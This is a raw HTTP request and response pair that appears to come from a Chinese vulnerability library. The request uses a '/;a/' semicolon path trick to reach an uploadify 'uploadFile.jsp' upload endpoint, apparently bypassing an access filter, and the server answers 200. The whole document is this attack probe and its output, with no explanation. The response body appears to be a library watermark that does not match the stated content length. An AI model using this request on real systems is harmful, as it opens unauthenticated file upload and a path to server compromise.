 GET /;a/plugins/uploadify/uploadFile.jsp HTTP/1.1
Pragma: no-cache
Cache-Control: no-cache
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.116 Safari/537.36
Accept: image/webp,image/apng,image/*,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,fil;q=0.8
Connection: close
HTTP/1.1 200
Server: nginx
Date: Fri, 17 Jul 2020 02:42:08 GMT
Content-Type: text/html;charset=UTF-8
Connection: close
Set-Cookie:
acw_tc=76b20ffe15949537281768221e4c406e
Max-Age=1800
Set-Cookie: JSESSIONID=E0207D5F03EAA031C
Content-Length: 8
零组资料文库